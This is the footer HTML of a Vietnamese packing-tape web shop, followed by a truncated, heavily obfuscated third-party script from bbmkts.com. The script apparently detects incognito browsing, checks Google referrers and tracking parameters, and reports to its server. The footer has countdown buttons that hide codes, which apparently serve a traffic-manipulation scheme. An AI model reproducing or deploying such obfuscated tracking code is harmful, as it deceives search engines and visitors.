	<div id="col-967033446" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>LIÊN HỆ ĐẶT HÀNG:</strong></span>

Hotline:
<span style="color: #ffd966;">0933 541 902 (Ms Ngọc Ánh)</span>

<span style="color: #ffd966;">0352 393 674 (Hotline)</span>

Email:
<span style="color: #ffd966;"><i class="fa fa-envelope"></i><a style="color: #ffd966;" href="mailto:bangkeotamtaiduc@gmail.com">bangkeotamtaiduc@gmail.com</a></span>

<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;span id=&quot;download&quot; class=&quot;display:none;&quot;&gt;&quot;hnsf1&quot;&lt;/span&gt;&lt;button id=&quot;btn&quot; class=&quot;chomotlat&quot; style=&quot;background: #1DA64C; border-radius: 10px; padding: 10px; color: #ffffff; /* width: 59%; */ &quot;&gt;MÃ SẢN PHẨM ( SKU )&lt;/button&gt;&lt;script&gt; var downloadButton = document.getElementById(&quot;download&quot;); var counter = 30 var newElement = document.createElement(&quot;p&quot;); newElement.innerHTML = &quot;&quot;; var id; downloadButton.parentNode.replaceChild(newElement, downloadButton); function startDownload() { this.style.display = &quot;none&quot;; id = setInterval(function () { counter--; if (counter &lt; 0) { newElement.parentNode.replaceChild(downloadButton, newElement); clearInterval(id); } else { newElement.innerHTML = &quot; Thông tin sẽ xuất hiện sau &quot; +counter.toString() + &quot; giây.&quot;; } }, 1000); }; var clickbtn = document.getElementById(&quot;btn&quot;); clickbtn.onclick = startDownload; &lt;/script&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><span id="download" class="display:none;">OFF365</span><button id="btn" class="chomotlat" style="background: #e60808; border-radius: 20px; color: #ffffff; width: 100%;">0352 393 674</button><script>
  var downloadButton = document.getElementById("download");
  var counter = 60
  var newElement = document.createElement("p");
  newElement.innerHTML = "";
  var id;

  downloadButton.parentNode.replaceChild(newElement, downloadButton);

  function startDownload() {
    this.style.display = "none";
    id = setInterval(function () {
      counter--;
      if (counter < 0) {
        newElement.parentNode.replaceChild(downloadButton, newElement);
        clearInterval(id);
      } else {
        newElement.innerHTML = " Thông tin sẽ xuất hiện sau " +counter.toString() + " giây.";
      }
    }, 1000);
  };

  var clickbtn = document.getElementById("btn");
  clickbtn.onclick = startDownload;
</script></span>



<span id="download2" class="display:none;">camonban</span>
<button id="btn2" class="chomotlat" style="background: #0054e3; border-radius: 20px; color: #ffffff; width: 100%;">Liên hệ</button>
<script>
  var downloadButton2 = document.getElementById("download2");
  var counter2 = 50;
  var newElement2 = document.createElement("p");
  newElement2.innerHTML = "";
  var id2;

  downloadButton2.parentNode.replaceChild(newElement2, downloadButton2);

  function startDownload2() {
    this.style.display = "none";
    id2 = setInterval(function () {
      counter2--;
      if (counter2 < 0) {
        newElement2.parentNode.replaceChild(downloadButton2, newElement2);
        clearInterval(id2);
      } else {
        newElement2.innerHTML = "Thông tin sẽ xuất hiện sau " + counter2.toString() + " giây.";
      }
    }, 1000);
  }

  var clickbtn2 = document.getElementById("btn2");
  clickbtn2.onclick = startDownload2;
</script>

		</div>
					</div>

	

	<div id="col-820329864" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			



<style>
#bb {   background-color: rgb(0 130 191) !important;<br />
    border: 3px solid rgb(0 130 191) !important;} </style>
<div style="display: flex; justify-content: center;">
<div id="bb"></div>
</div>


		</div>
					</div>

	


<style>
#row-1444189603 > .col > .col-inner {
  padding: 14px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_2054948133 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 130, 191);
}
#section_2054948133 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2054948133 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>bangkeotamtaiduc.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170"><a href="https://bangkeotamtaiduc.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664"><a href="https://bangkeotamtaiduc.com/g/bang-keo/">Băng Keo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/">Sản Phẩm Khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/">Quy Trình Đặt Hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
<div class="float-contact">
<div class="call-hotline">
<a href="tel:0352393674"><img title="Call Hotline" src="/wp-content/uploads/2023/03/phone.png" alt="phone-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="http://m.me/bangkeotamtaiduc" target="_blank"><img title="Chat Facebook" src="/wp-content/uploads/2023/03/fb.png" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="chat-zalo">
<a href="https://zalo.me/0352393674" target="_blank"><img title="Chat Zalo" src="/wp-content/uploads/2023/03/zl.png" alt="zalo-icon" width="40" height="40" /></a>
</div>





<script src="https://bbmkts.com/js/bbv2s.js"></script>
<script src="https://bbmkts.com/js/bbs.js"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="00318f7413" /><input type="hidden" name="_wp_http_referer" value="/huong-dan-mua-hang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bangkeotamtaiduc.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bangkeotamtaiduc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/js/frontend.js?ver=1.0.0" id="cdw-frontend-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.6"},"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/bangkeotamtaiduc.com\/wp-content\/themes\/aztvn\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbv2.js?v=1768780078425
body_size: 35447
content:
var _0x162558=_0x3df2;function _0x1551(){var _0x123429=['xbiJI','onreadysta','ctStore','.sl','log','documentEl','hostname','.mx','ULrII','XvtjP','target','Error\x20duri','3|1|0|4|2','Done\x20reque','google.gm','length','AqdTS','cOXwS','EHOnt','Txmmz','google.dz','Chromium','google.im','?00xz=','HBARk','status:\x20','oxTrk','.my','XqBnV','google.bj','dfcvk','DNXqS','FiCiY','Apple','wser','google.cf','google.ro','google.ee','FJtrE','google.mv','google.dm','.sv','ement','google.bt','ulJlT','performanc','2|0|4|3|1','WpTxH','5437srsGrn','ottKO','c\x20tài\x20trợ\x22','addEventLi','yrYnH','google.gg','google.by','xryyY','ker','DOMContent','google.so','google.sn','google.si','Jmejs','452glRkkW','iled','sONSb','google.ie','Brave','google.it','ne\x20the\x20bro','.af','woeTn','4|3|0|1|2','.py','eeded','memory','68934HZhzkd','wdeOZ','cThOD','google.sc','google.at','ng\x20request','maxTouchPo','xrKmN','google.dj','mkts.com/c','dKpqp','google.ge','.kw','ints','Vui\x20lòng\x20k','12310397eOemLI','gclid','ACzYX','google.ki','.tr','.na','brave','Request\x20fa','.ec','PrOxw','xQNHX','kJhme','.mt','công\x20ẩn\x20bu','hObEQ','onerror','.gh','google.mu','0|4|3|2|1','style','.br','12268JHgCbS','google.cl','JVwCw','.om','location','.tw','XUauJ','google.ps','.tj','google.bg','google.no','status','EDLNa','google.nr','ota:\x20','detectInco','google.me','google.to','VEvbC','BiOPC','google.sh','error','MozAppeara','google.mk','google.es','.sa','get','google.hr','.kh','google.lt','TUlqq','base','iHOYv','google.bi','TUgrT','google.rw','13gEjamE','google.am','setItem','google.tl','deleteData','.lb','EALQJ','etrying\x20af','dxFjf','rUYCL','ter\x20a\x20dela','hQuiA','searchPara','AxMHh','google.je','webkitRequ','removeItem','aVZtp','oraryStora','.pr','random','google.cm','CZIld','google.mn','200fpHKmX','ng\x20cáo\x20đượ','google.tn','IMgiK','google.ba','google.ws','nce','floor','jawVh','.mm','15118836yTwyom','google.iq','localStora','atMyP','.vc','send','result','google.ml','indexedDB','Internet\x20E','open','google.sk','test','createObje','google.jo','google.la','google.pt','otpNY','google.ae','google.cv','.pa','JuTFu','.gi','JzdIG','.et','.cu','google.ca','google.cd','JRLUY','.sb','.co','ujjRx','4134807FRsPfP','gnito\x20cann','sUvJt','DJnoy','dWceW','google.lv','^https?://','.qa','rate-code','VZQEU','([^/]+.)?','zFyHD','https://bb','JSizr','JFfGG','google.nu','VUrpG','message','google.dk','google.com','.sg','google.vg','y...','.gt','cập\x20bài\x20vi','.ua','stener','UZZYN','upkLm','YAnrp','.pg','google.rs','EYOYg','ySypo','OuSuQ','google.lu','fGCtj','google.sr','SuLEK','MlkSr','.eg','google.ga','.ph','google.sm','zZxyA','openDataba','Edge','google.pn','google.cat','.fj','utm_source','&0012=','estFileSys','techange','google.ad','EIifZ','qzbaR','google.mw','go